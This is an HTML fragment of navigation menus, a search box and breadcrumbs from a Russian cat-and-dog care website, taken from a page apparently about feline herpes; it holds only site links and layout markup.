	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></span>  <span class="breadcrumb_last" aria-current="page">Герпес у кошек: симптомы и лечение</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
